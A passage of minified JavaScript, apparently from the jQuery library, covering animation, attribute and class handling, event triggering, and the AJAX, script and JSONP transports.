m,l=(aK.tweeners[h]||[]).concat(aK.tweeners["*"]),k=0,j=l.length;k<j;k++){if(m=l[k].call(n,h,i)){return m}}}function a1(H,G,F){var E,D,C,B,A,z,y,x,w="width" in G||"height" in G,v=this,u={},t=H.style,s=H.nodeType&&bK(H),r=bZ.get(H,"fxshow");F.queue||(B=bv._queueHooks(H,"fx"),null==B.unqueued&&(B.unqueued=0,A=B.empty.fire,B.empty.fire=function(){B.unqueued||A()}),B.unqueued++,v.always(function(){v.always(function(){B.unqueued--,bv.queue(H,"fx").length||B.empty.fire()})}));for(E in G){if(D=G[E],ai.test(D)){if(delete G[E],C=C||"toggle"===D,D===(s?"hide":"show")){if("show"!==D||!r||void 0===r[E]){continue}s=!0}u[E]=r&&r[E]||bv.style(H,E)}}if(z=!bv.isEmptyObject(G),z||!bv.isEmptyObject(u)){w&&1===H.nodeType&&(F.overflow=[t.overflow,t.overflowX,t.overflowY],y=r&&r.display,null==y&&(y=bZ.get(H,"display")),x=bv.css(H,"display"),"none"===x&&(y?x=y:(aL([H],!0),y=H.style.display||y,x=bv.css(H,"display"),aL([H]))),("inline"===x||"inline-block"===x&&null!=y)&&"none"===bv.css(H,"float")&&(z||(v.done(function(){t.display=y}),null==y&&(x=t.display,y="none"===x?"":x)),t.display="inline-block")),F.overflow&&(t.overflow="hidden",v.always(function(){t.overflow=F.overflow[0],t.overflowX=F.overflow[1],t.overflowY=F.overflow[2]})),z=!1;for(E in u){z||(r?"hidden" in r&&(s=r.hidden):r=bZ.access(H,"fxshow",{display:y}),C&&(r.hidden=!s),s&&aL([H],!0),v.done(function(){s||aL([H]),bZ.remove(H,"fxshow");for(E in u){bv.style(H,E,u[E])}})),z=a8(s?r[E]:0,E,v),E in r||(r[E]=z.start,s&&(z.end=z.start,z.start=0))}}}function aS(i,h){var n,m,l,k,j;for(n in i){if(m=bv.camelCase(n),l=h[m],k=i[n],bv.isArray(k)&&(l=k[1],k=i[n]=k[0]),n!==m&&(i[m]=k,delete i[n]),j=bv.cssHooks[m],j&&"expand" in j){k=j.expand(k),delete i[m];for(n in k){n in i||(i[n]=k[n],h[n]=l)}}else{h[m]=l}}}function aK(v,u,t){var s,r,q=0,p=aK.prefilters.length,o=bv.Deferred().always(function(){delete n.elem}),n=function(){if(r){return !1}for(var a=aY||bI(),w=Math.max(0,m.startTime+m.duration-a),k=w/m.duration||0,j=1-k,h=0,e=m.tweens.length;h<e;h++){m.tweens[h].run(j)}return o.notifyWith(v,[m,j,w]),j<1&&e?w:(o.resolveWith(v,[m]),!1)},m=o.promise({elem:v,props:bv.extend({},u),opts:bv.extend(!0,{specialEasing:{},easing:bv.easing._default},t),originalProperties:u,originalOptions:t,startTime:aY||bI(),duration:t.duration,tweens:[],createTween:function(a,f){var e=bv.Tween(v,m.opts,a,f,m.opts.specialEasing[a]||m.opts.easing);return m.tweens.push(e),e},stop:function(a){var f=0,e=a?m.tweens.length:0;if(r){return this}for(r=!0;f<e;f++){m.tweens[f].run(1)}return a?(o.notifyWith(v,[m,1,0]),o.resolveWith(v,[m,a])):o.rejectWith(v,[m,a]),this}}),l=m.props;for(aS(l,m.opts.specialEasing);q<p;q++){if(s=aK.prefilters[q].call(m,v,l,m.opts)){return bv.isFunction(s.stop)&&(bv._queueHooks(m.elem,m.opts.queue).stop=bv.proxy(s.stop,s)),s}}return bv.map(l,a8,m),bv.isFunction(m.opts.start)&&m.opts.start.call(v,m),bv.fx.timer(bv.extend(n,{elem:v,anim:m,queue:m.opts.queue})),m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}bv.Animation=bv.extend(aK,{tweeners:{"*":[function(e,d){var f=this.createTween(e,d);return a9(f.elem,e,cA.exec(d),f),f}]},tweener:function(g,f){bv.isFunction(g)?(f=g,g=["*"]):g=g.match(cd);for(var j,i=0,h=g.length;i<h;i++){j=g[i],aK.tweeners[j]=aK.tweeners[j]||[],aK.tweeners[j].unshift(f)}},prefilters:[a1],prefilter:function(d,c){c?aK.prefilters.unshift(d):aK.prefilters.push(d)}}),bv.speed=function(f,d,h){var g=f&&"object"==typeof f?bv.extend({},f):{complete:h||!h&&d||bv.isFunction(f)&&f,duration:f,easing:h&&d||d&&!bv.isFunction(d)&&d};return bv.fx.off||bM.hidden?g.duration=0:"number"!=typeof g.duration&&(g.duration in bv.fx.speeds?g.duration=bv.fx.speeds[g.duration]:g.duration=bv.fx.speeds._default),null!=g.queue&&g.queue!==!0||(g.queue="fx"),g.old=g.complete,g.complete=function(){bv.isFunction(g.old)&&g.old.call(this),g.queue&&bv.dequeue(this,g.queue)},g},bv.fn.extend({fadeTo:function(f,e,h,g){return this.filter(bK).css("opacity",0).show().end().animate({opacity:e},f,h,g)},animate:function(i,h,n,m){var l=bv.isEmptyObject(i),k=bv.speed(h,n,m),j=function(){var a=aK(this,bv.extend({},i),k);(l||bZ.get(this,"finish"))&&a.stop(!0)};return j.finish=j,l||k.queue===!1?this.each(j):this.queue(k.queue,j)},stop:function(f,e,h){var g=function(d){var c=d.stop;delete d.stop,c(h)};return"string"!=typeof f&&(h=e,e=f,f=void 0),e&&f!==!1&&this.queue(f||"fx",[]),this.each(function(){var a=!0,i=null!=f&&f+"queueHooks",d=bv.timers,c=bZ.get(this);if(i){c[i]&&c[i].stop&&g(c[i])}else{for(i in c){c[i]&&c[i].stop&&cz.test(i)&&g(c[i])}}for(i=d.length;i--;){d[i].elem!==this||null!=f&&d[i].queue!==f||(d[i].anim.stop(h),a=!1,d.splice(i,1))}!a&&h||bv.dequeue(this,f)})},finish:function(b){return b!==!1&&(b=b||"fx"),this.each(function(){var a,l=bZ.get(this),k=l[b+"queue"],j=l[b+"queueHooks"],i=bv.timers,h=k?k.length:0;for(l.finish=!0,bv.queue(this,b,[]),j&&j.stop&&j.stop.call(this,!0),a=i.length;a--;){i[a].elem===this&&i[a].queue===b&&(i[a].anim.stop(!0),i.splice(a,1))}for(a=0;a<h;a++){k[a]&&k[a].finish&&k[a].finish.call(this)}delete l.finish})}}),bv.each(["toggle","show","hide"],function(e,d){var f=bv.fn[d];bv.fn[d]=function(b,g,c){return null==b||"boolean"==typeof b?f.apply(this,arguments):this.animate(bh(d,!0),b,g,c)}}),bv.each({slideDown:bh("show"),slideUp:bh("hide"),slideToggle:bh("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(d,c){bv.fn[d]=function(b,f,e){return this.animate(c,b,f,e)}}),bv.timers=[],bv.fx.tick=function(){var e,d=0,f=bv.timers;for(aY=bv.now();d<f.length;d++){e=f[d],e()||f[d]!==e||f.splice(d--,1)}f.length||bv.fx.stop(),aY=void 0},bv.fx.timer=function(b){bv.timers.push(b),b()?bv.fx.start():bv.timers.pop()},bv.fx.interval=13,bv.fx.start=function(){cq||(cq=bP.requestAnimationFrame?bP.requestAnimationFrame(ch):bP.setInterval(bv.fx.tick,bv.fx.interval))},bv.fx.stop=function(){bP.cancelAnimationFrame?bP.cancelAnimationFrame(cq):bP.clearInterval(cq),cq=null},bv.fx.speeds={slow:600,fast:200,_default:400},bv.fn.delay=function(a,d){return a=bv.fx?bv.fx.speeds[a]||a:a,d=d||"fx",this.queue(d,function(g,f){var b=bP.setTimeout(g,a);f.stop=function(){bP.clearTimeout(b)}})},function(){var e=bM.createElement("input"),d=bM.createElement("select"),f=d.appendChild(bM.createElement("option"));e.type="checkbox",bz.checkOn=""!==e.value,bz.optSelected=f.selected,e=bM.createElement("input"),e.value="t",e.type="radio",bz.radioValue="t"===e.value}();var aC,au=bv.expr.attrHandle;bv.fn.extend({attr:function(d,c){return b2(this,bv.attr,d,c,arguments.length>1)},removeAttr:function(b){return this.each(function(){bv.removeAttr(this,b)})}}),bv.extend({attr:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return"undefined"==typeof h.getAttribute?bv.prop(h,g,l):(1===i&&bv.isXMLDoc(h)||(j=bv.attrHooks[g.toLowerCase()]||(bv.expr.match.bool.test(g)?aC:void 0)),void 0!==l?null===l?void bv.removeAttr(h,g):j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:(h.setAttribute(g,l+""),l):j&&"get" in j&&null!==(k=j.get(h,g))?k:(k=bv.find.attr(h,g),null==k?void 0:k))}},attrHooks:{type:{set:function(e,d){if(!bz.radioValue&&"radio"===d&&bv.nodeName(e,"input")){var f=e.value;return e.setAttribute("type",d),f&&(e.value=f),d}}}},removeAttr:function(g,f){var j,i=0,h=f&&f.match(cd);if(h&&1===g.nodeType){while(j=h[i++]){g.removeAttribute(j)}}}}),aC={set:function(e,d,f){return d===!1?bv.removeAttr(e,f):e.setAttribute(f,f),f}},bv.each(bv.expr.match.bool.source.match(/\w+/g),function(e,d){var f=au[d]||bv.find.attr;au[d]=function(h,c,l){var k,j,i=c.toLowerCase();return l||(j=au[i],au[i]=k,k=null!=f(h,c,l)?i:null,au[i]=j),k}});var al=/^(?:input|select|textarea|button)$/i,ac=/^(?:a|area)$/i;bv.fn.extend({prop:function(d,c){return b2(this,bv.prop,d,c,arguments.length>1)},removeProp:function(b){return this.each(function(){delete this[bv.propFix[b]||b]})}}),bv.extend({prop:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return 1===i&&bv.isXMLDoc(h)||(g=bv.propFix[g]||g,j=bv.propHooks[g]),void 0!==l?j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:h[g]=l:j&&"get" in j&&null!==(k=j.get(h,g))?k:h[g]}},propHooks:{tabIndex:{get:function(d){var c=bv.find.attr(d,"tabindex");return c?parseInt(c,10):al.test(d.nodeName)||ac.test(d.nodeName)&&d.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),bz.optSelected||(bv.propHooks.selected={get:function(d){var c=d.parentNode;return c&&c.parentNode&&c.parentNode.selectedIndex,null},set:function(d){var c=d.parentNode;c&&(c.selectedIndex,c.parentNode&&c.parentNode.selectedIndex)}}),bv.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bv.propFix[this.toLowerCase()]=this});function cE(d){var c=d.match(cd)||[];return c.join(" ")}function ct(b){return b.getAttribute&&b.getAttribute("class")||""}bv.fn.extend({addClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).addClass(r.call(this,a,ct(this)))})}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){o.indexOf(" "+m+" ")<0&&(o+=m+" ")}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},removeClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).removeClass(r.call(this,a,ct(this)))})}if(!arguments.length){return this.attr("class","")}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){while(o.indexOf(" "+m+" ")>-1){o=o.replace(" "+m+" "," ")}}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},toggleClass:function(e,d){var f=typeof e;return"boolean"==typeof d&&"string"===f?d?this.addClass(e):this.removeClass(e):bv.isFunction(e)?this.each(function(a){bv(this).toggleClass(e.call(this,a,ct(this),d),d)}):this.each(function(){var a,h,g,c;if("string"===f){h=0,g=bv(this),c=e.match(cd)||[];while(a=c[h++]){g.hasClass(a)?g.removeClass(a):g.addClass(a)}}else{void 0!==e&&"boolean"!==f||(a=ct(this),a&&bZ.set(this,"__className__",a),this.setAttribute&&this.setAttribute("class",a||e===!1?"":bZ.get(this,"__className__")||""))}})},hasClass:function(f){var e,h,g=0;e=" "+f+" ";while(h=this[g++]){if(1===h.nodeType&&(" "+cE(ct(h))+" ").indexOf(e)>-1){return !0}}return !1}});var bT=/\r/g;bv.fn.extend({val:function(g){var f,j,i,h=this[0];if(arguments.length){return i=bv.isFunction(g),this.each(function(b){var a;1===this.nodeType&&(a=i?g.call(this,b,bv(this).val()):g,null==a?a="":"number"==typeof a?a+="":bv.isArray(a)&&(a=bv.map(a,function(c){return null==c?"":c+""})),f=bv.valHooks[this.type]||bv.valHooks[this.nodeName.toLowerCase()],f&&"set" in f&&void 0!==f.set(this,a,"value")||(this.value=a))})}if(h){return f=bv.valHooks[h.type]||bv.valHooks[h.nodeName.toLowerCase()],f&&"get" in f&&void 0!==(j=f.get(h,"value"))?j:(j=h.value,"string"==typeof j?j.replace(bT,""):null==j?"":j)}}}),bv.extend({valHooks:{option:{get:function(d){var c=bv.find.attr(d,"value");return null!=c?c:cE(bv.text(d))}},select:{get:function(r){var q,p,o,n=r.options,m=r.selectedIndex,l="select-one"===r.type,k=l?null:[],j=l?m+1:n.length;for(o=m<0?j:l?m:0;o<j;o++){if(p=n[o],(p.selected||o===m)&&!p.disabled&&(!p.parentNode.disabled||!bv.nodeName(p.parentNode,"optgroup"))){if(q=bv(p).val(),l){return q}k.push(q)}}return k},set:function(i,h){var n,m,l=i.options,k=bv.makeArray(h),j=l.length;while(j--){m=l[j],(m.selected=bv.inArray(bv.valHooks.option.get(m),k)>-1)&&(n=!0)}return n||(i.selectedIndex=-1),k}}}}),bv.each(["radio","checkbox"],function(){bv.valHooks[this]={set:function(d,c){if(bv.isArray(c)){return d.checked=bv.inArray(bv(d).val(),c)>-1}}},bz.checkOn||(bv.valHooks[this].get=function(b){return null===b.getAttribute("value")?"on":b.value})});var bl=/^(?:focusinfocus|focusoutblur)$/;bv.extend(bv.event,{trigger:function(B,A,z,y){var x,w,v,u,t,s,r,l=[z||bM],d=bC.call(B,"type")?B.type:B,a=bC.call(B,"namespace")?B.namespace.split("."):[];if(w=v=z=z||bM,3!==z.nodeType&&8!==z.nodeType&&!bl.test(d+bv.event.triggered)&&(d.indexOf(".")>-1&&(a=d.split("."),d=a.shift(),a.sort()),t=d.indexOf(":")<0&&"on"+d,B=B[bv.expando]?B:new bv.Event(d,"object"==typeof B&&B),B.isTrigger=y?2:3,B.namespace=a.join("."),B.rnamespace=B.namespace?new RegExp("(^|\\.)"+a.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,B.result=void 0,B.target||(B.target=z),A=null==A?[B]:bv.makeArray(A,[B]),r=bv.event.special[d]||{},y||!r.trigger||r.trigger.apply(z,A)!==!1)){if(!y&&!r.noBubble&&!bv.isWindow(z)){for(u=r.delegateType||d,bl.test(u+d)||(w=w.parentNode);w;w=w.parentNode){l.push(w),v=w}v===(z.ownerDocument||bM)&&l.push(v.defaultView||v.parentWindow||bP)}x=0;while((w=l[x++])&&!B.isPropagationStopped()){B.type=x>1?u:r.bindType||d,s=(bZ.get(w,"events")||{})[B.type]&&bZ.get(w,"handle"),s&&s.apply(w,A),s=t&&w[t],s&&s.apply&&b1(w)&&(B.result=s.apply(w,A),B.result===!1&&B.preventDefault())}return B.type=d,y||B.isDefaultPrevented()||r._default&&r._default.apply(l.pop(),A)!==!1||!b1(z)||t&&bv.isFunction(z[d])&&!bv.isWindow(z)&&(v=z[t],v&&(z[t]=null),bv.event.triggered=d,z[d](),bv.event.triggered=void 0,v&&(z[t]=v)),B.result}},simulate:function(f,e,h){var g=bv.extend(new bv.Event,h,{type:f,isSimulated:!0});bv.event.trigger(g,null,e)}}),bv.fn.extend({trigger:function(d,c){return this.each(function(){bv.event.trigger(d,c,this)})},triggerHandler:function(e,d){var f=this[0];if(f){return bv.event.trigger(e,d,f,!0)}}}),bv.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(d,c){bv.fn[c]=function(b,e){return arguments.length>0?this.on(c,null,b,e):this.trigger(c)}}),bv.fn.extend({hover:function(d,c){return this.mouseenter(d).mouseleave(c||d)}}),bz.focusin="onfocusin" in bP,bz.focusin||bv.each({focus:"focusin",blur:"focusout"},function(e,d){var f=function(b){bv.event.simulate(d,b.target,bv.event.fix(b))};bv.event.special[d]={setup:function(){var b=this.ownerDocument||this,a=bZ.access(b,d);a||b.addEventListener(e,f,!0),bZ.access(b,d,(a||0)+1)},teardown:function(){var b=this.ownerDocument||this,a=bZ.access(b,d)-1;a?bZ.access(b,d,a):(b.removeEventListener(e,f,!0),bZ.remove(b,d))}}});var be=bP.location,a5=bv.now(),aW=/\?/;bv.parseXML=function(a){var f;if(!a||"string"!=typeof a){return null}try{f=(new bP.DOMParser).parseFromString(a,"text/xml")}catch(e){f=void 0}return f&&!f.getElementsByTagName("parsererror").length||bv.error("Invalid XML: "+a),f};var aO=/\[\]$/,aG=/\r?\n/g,ay=/^(?:submit|button|image|reset|file)$/i,ap=/^(?:input|select|textarea|keygen)/i;function ag(g,f,j,i){var h;if(bv.isArray(f)){bv.each(f,function(a,c){j||aO.test(g)?i(g,c):ag(g+"["+("object"==typeof c&&null!=c?a:"")+"]",c,j,i)})}else{if(j||"object"!==bv.type(f)){i(g,f)}else{for(h in f){ag(g+"["+h+"]",f[h],j,i)}}}}bv.param=function(g,f){var j,i=[],h=function(e,d){var k=bv.isFunction(d)?d():d;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==k?"":k)};if(bv.isArray(g)||g.jquery&&!bv.isPlainObject(g)){bv.each(g,function(){h(this.name,this.value)})}else{for(j in g){ag(j,g[j],f,h)}}return i.join("&")},bv.fn.extend({serialize:function(){return bv.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var b=bv.prop(this,"elements");return b?bv.makeArray(b):this}).filter(function(){var b=this.type;return this.name&&!bv(this).is(":disabled")&&ap.test(this.nodeName)&&!ay.test(b)&&(this.checked||!aD.test(b))}).map(function(e,d){var f=bv(this).val();return null==f?null:bv.isArray(f)?bv.map(f,function(b){return{name:d.name,value:b.replace(aG,"\r\n")}}):{name:d.name,value:f.replace(aG,"\r\n")}}).get()}});var cI=/%20/g,cx=/#.*$/,aZ=/([?&])_=[^&]*/,aQ=/^(.*?):[ \t]*([^\r\n]*)$/gm,aI=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,aA=/^(?:GET|HEAD)$/,ar=/^\/\//,aj={},cK={},cC="*/".concat("*"),cr=bM.createElement("a");cr.href=be.href;function bR(b){return function(a,j){"string"!=typeof a&&(j=a,a="*");var i,h=0,g=a.toLowerCase().match(cd)||[];if(bv.isFunction(j)){while(i=g[h++]){"+"===i[0]?(i=i.slice(1)||"*",(b[i]=b[i]||[]).unshift(j)):(b[i]=b[i]||[]).push(j)}}}}function bj(i,h,n,m){var l={},k=i===cK;function j(b){var a;return l[b]=!0,bv.each(i[b]||[],function(c,e){var d=e(h,n,m);return"string"!=typeof d||k||l[d]?k?!(a=d):void 0:(h.dataTypes.unshift(d),j(d),!1)}),a}return j(h.dataTypes[0])||!l["*"]&&j("*")}function bc(g,f){var j,i,h=bv.ajaxSettings.flatOptions||{};for(j in f){void 0!==f[j]&&((h[j]?g:i||(i={}))[j]=f[j])}return i&&bv.extend(!0,g,i),g}function a3(r,q,p){var o,n,m,l,k=r.contents,j=r.dataTypes;while("*"===j[0]){j.shift(),void 0===o&&(o=r.mimeType||q.getResponseHeader("Content-Type"))}if(o){for(n in k){if(k[n]&&k[n].test(o)){j.unshift(n);break}}}if(j[0] in p){m=j[0]}else{for(n in p){if(!j[0]||r.converters[n+" "+j[0]]){m=n;break}l||(l=n)}m=m||l}if(m){return m!==j[0]&&j.unshift(m),p[m]}}function aU(x,w,v,u){var t,s,r,q,p,o={},n=x.dataTypes.slice();if(n[1]){for(r in x.converters){o[r.toLowerCase()]=x.converters[r]}}s=n.shift();while(s){if(x.responseFields[s]&&(v[x.responseFields[s]]=w),!p&&u&&x.dataFilter&&(w=x.dataFilter(w,x.dataType)),p=s,s=n.shift()){if("*"===s){s=p}else{if("*"!==p&&p!==s){if(r=o[p+" "+s]||o["* "+s],!r){for(t in o){if(q=t.split(" "),q[1]===s&&(r=o[p+" "+q[0]]||o["* "+q[0]])){r===!0?r=o[t]:o[t]!==!0&&(s=q[0],n.unshift(q[1]));break}}}if(r!==!0){if(r&&x["throws"]){w=r(w)}else{try{w=r(w)}catch(m){return{state:"parsererror",error:r?m:"No conversion from "+p+" to "+s}}}}}}}}return{state:"success",data:w}}bv.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:be.href,type:"GET",isLocal:aI.test(be.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":cC,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":bv.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(d,c){return c?bc(bc(d,bv.ajaxSettings),c):bc(bv.ajaxSettings,d)},ajaxPrefilter:bR(aj),ajaxTransport:bR(cK),ajax:function(V,U){"object"==typeof V&&(U=V,V=void 0),U=U||{};var T,S,R,Q,P,O,N,M,L,K,J=bv.ajaxSetup({},U),I=J.context||J,G=J.context&&(I.nodeType||I.jquery)?bv(I):bv.event,F=bv.Deferred(),E=bv.Callbacks("once memory"),D=J.statusCode||{},C={},B={},r="canceled",d={readyState:0,getResponseHeader:function(e){var c;if(N){if(!Q){Q={};while(c=aQ.exec(R)){Q[c[1].toLowerCase()]=c[2]}}c=Q[e.toLowerCase()]}return null==c?null:c},getAllResponseHeaders:function(){return N?R:null},setRequestHeader:function(e,c){return null==N&&(e=B[e.toLowerCase()]=B[e.toLowerCase()]||e,C[e]=c),this},overrideMimeType:function(b){return null==N&&(J.mimeType=b),this},statusCode:function(e){var c;if(e){if(N){d.always(e[d.status])}else{for(c in e){D[c]=[D[c],e[c]]}}}return this},abort:function(e){var c=e||r;return T&&T.abort(c),H(0,c),this}};if(F.promise(d),J.url=((V||J.url||be.href)+"").replace(ar,be.protocol+"//"),J.type=U.method||U.type||J.method||J.type,J.dataTypes=(J.dataType||"*").toLowerCase().match(cd)||[""],null==J.crossDomain){O=bM.createElement("a");try{O.href=J.url,O.href=O.href,J.crossDomain=cr.protocol+"//"+cr.host!=O.protocol+"//"+O.host}catch(a){J.crossDomain=!0}}if(J.data&&J.processData&&"string"!=typeof J.data&&(J.data=bv.param(J.data,J.traditional)),bj(aj,J,U,d),N){return d}M=bv.event&&J.global,M&&0===bv.active++&&bv.event.trigger("ajaxStart"),J.type=J.type.toUpperCase(),J.hasContent=!aA.test(J.type),S=J.url.replace(cx,""),J.hasContent?J.data&&J.processData&&0===(J.contentType||"").indexOf("application/x-www-form-urlencoded")&&(J.data=J.data.replace(cI,"+")):(K=J.url.slice(S.length),J.data&&(S+=(aW.test(S)?"&":"?")+J.data,delete J.data),J.cache===!1&&(S=S.replace(aZ,"$1"),K=(aW.test(S)?"&":"?")+"_="+a5+++K),J.url=S+K),J.ifModified&&(bv.lastModified[S]&&d.setRequestHeader("If-Modified-Since",bv.lastModified[S]),bv.etag[S]&&d.setRequestHeader("If-None-Match",bv.etag[S])),(J.data&&J.hasContent&&J.contentType!==!1||U.contentType)&&d.setRequestHeader("Content-Type",J.contentType),d.setRequestHeader("Accept",J.dataTypes[0]&&J.accepts[J.dataTypes[0]]?J.accepts[J.dataTypes[0]]+("*"!==J.dataTypes[0]?", "+cC+"; q=0.01":""):J.accepts["*"]);for(L in J.headers){d.setRequestHeader(L,J.headers[L])}if(J.beforeSend&&(J.beforeSend.call(I,d,J)===!1||N)){return d.abort()}if(r="abort",E.add(J.complete),d.done(J.success),d.fail(J.error),T=bj(cK,J,U,d)){if(d.readyState=1,M&&G.trigger("ajaxSend",[d,J]),N){return d}J.async&&J.timeout>0&&(P=bP.setTimeout(function(){d.abort("timeout")},J.timeout));try{N=!1,T.send(C,H)}catch(a){if(N){throw a}H(-1,a)}}else{H(-1,"No Transport")}function H(o,l,k,i){var g,f,e,s,q,p=l;N||(N=!0,P&&bP.clearTimeout(P),T=void 0,R=i||"",d.readyState=o>0?4:0,g=o>=200&&o<300||304===o,k&&(s=a3(J,d,k)),s=aU(J,s,d,g),g?(J.ifModified&&(q=d.getResponseHeader("Last-Modified"),q&&(bv.lastModified[S]=q),q=d.getResponseHeader("etag"),q&&(bv.etag[S]=q)),204===o||"HEAD"===J.type?p="nocontent":304===o?p="notmodified":(p=s.state,f=s.data,e=s.error,g=!e)):(e=p,!o&&p||(p="error",o<0&&(o=0))),d.status=o,d.statusText=(l||p)+"",g?F.resolveWith(I,[f,p,d]):F.rejectWith(I,[d,p,e]),d.statusCode(D),D=void 0,M&&G.trigger(g?"ajaxSuccess":"ajaxError",[d,J,g?f:e]),E.fireWith(I,[d,p]),M&&(G.trigger("ajaxComplete",[d,J]),--bv.active||bv.event.trigger("ajaxStop")))}return d},getJSON:function(e,d,f){return bv.get(e,d,f,"json")},getScript:function(d,c){return bv.get(d,void 0,c,"script")}}),bv.each(["get","post"],function(d,c){bv[c]=function(b,h,g,f){return bv.isFunction(h)&&(f=f||g,g=h,h=void 0),bv.ajax(bv.extend({url:b,type:c,dataType:f,data:h,success:g},bv.isPlainObject(b)&&b))}}),bv._evalUrl=function(b){return bv.ajax({url:b,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},bv.fn.extend({wrapAll:function(d){var c;return this[0]&&(bv.isFunction(d)&&(d=d.call(this[0])),c=bv(d,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&c.insertBefore(this[0]),c.map(function(){var b=this;while(b.firstElementChild){b=b.firstElementChild}return b}).append(this)),this},wrapInner:function(b){return bv.isFunction(b)?this.each(function(a){bv(this).wrapInner(b.call(this,a))}):this.each(function(){var a=bv(this),d=a.contents();d.length?d.wrapAll(b):a.append(b)})},wrap:function(d){var c=bv.isFunction(d);return this.each(function(a){bv(this).wrapAll(c?d.call(this,a):d)})},unwrap:function(b){return this.parent(b).not("body").each(function(){bv(this).replaceWith(this.childNodes)}),this}}),bv.expr.pseudos.hidden=function(b){return !bv.expr.pseudos.visible(b)},bv.expr.pseudos.visible=function(b){return !!(b.offsetWidth||b.offsetHeight||b.getClientRects().length)},bv.ajaxSettings.xhr=function(){try{return new bP.XMLHttpRequest}catch(a){}};var aM={0:200,1223:204},aE=bv.ajaxSettings.xhr();bz.cors=!!aE&&"withCredentials" in aE,bz.ajax=aE=!!aE,bv.ajaxTransport(function(a){var f,e;if(bz.cors||aE&&!a.crossDomain){return{send:function(k,j){var d,c=a.xhr();if(c.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields){for(d in a.xhrFields){c[d]=a.xhrFields[d]}}a.mimeType&&c.overrideMimeType&&c.overrideMimeType(a.mimeType),a.crossDomain||k["X-Requested-With"]||(k["X-Requested-With"]="XMLHttpRequest");for(d in k){c.setRequestHeader(d,k[d])}f=function(g){return function(){f&&(f=e=c.onload=c.onerror=c.onabort=c.onreadystatechange=null,"abort"===g?c.abort():"error"===g?"number"!=typeof c.status?j(0,"error"):j(c.status,c.statusText):j(aM[c.status]||c.status,c.statusText,"text"!==(c.responseType||"text")||"string"!=typeof c.responseText?{binary:c.response}:{text:c.responseText},c.getAllResponseHeaders()))}},c.onload=f(),e=c.onerror=f("error"),void 0!==c.onabort?c.onabort=e:c.onreadystatechange=function(){4===c.readyState&&bP.setTimeout(function(){f&&e()})},f=f("abort");try{c.send(a.hasContent&&a.data||null)}catch(b){if(f){throw b}}},abort:function(){f&&f()}}}}),bv.ajaxPrefilter(function(b){b.crossDomain&&(b.contents.script=!1)}),bv.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(b){return bv.globalEval(b),b}}}),bv.ajaxPrefilter("script",function(b){void 0===b.cache&&(b.cache=!1),b.crossDomain&&(b.type="GET")}),bv.ajaxTransport("script",function(e){if(e.crossDomain){var d,f;return{send:function(b,a){d=bv("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",f=function(c){d.remove(),f=null,c&&a("error"===c.type?404:200,c.type)}),bM.head.appendChild(d[0])},abort:function(){f&&f()}}}});var aw=[],an=/(=)\?(?=&|$)|\?\?/;bv.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var b=aw.pop()||bv.expando+"_"+a5++;return this[b]=!0,b}}),bv.ajaxPrefilter("json jsonp",function(a,n,m){var l,k,j,i=a.jsonp!==!1&&(an.test(a.url)?"url":"string"==typeof a.data&&0===(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&an.test(a.data)&&"data");if(i||"jsonp"===a.dataTypes[0]){return l=a.jsonpCallback=bv.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,i?a[i]=a[i].replace(an,"$1"+l):a.jsonp!==!1&&(a.url+=(aW.test(a.url)?"&":"?")+a.jsonp+"="+l),a.converters["script json"]=function(){return j||bv.error(l+" was not called"),j[0]},a.dataTypes[0]="json",k=bP[l],bP[l]=function(){j=arguments},m.always(function(){void 0===k?bv(bP).removeProp(l):bP[l]=k,a[l]&&(a.jsonpCallback=n.jsonpCallback,aw.push(l)),j&&bv.isFunction(k)&&k(j[0]),j=k=void 0}),"script"}}),bz.createHTMLDocument=function(){var b=bM.implementation.createHTMLDocument("").body;return b.innerHTML="<form></form><form></form>",2===b.childNodes.length}(),bv.parseHTML=function(h,d,l){if("string"!=typeof h){return[]}"boolean"==typeof d&&(l=d,d=!1);var k,j,i;return 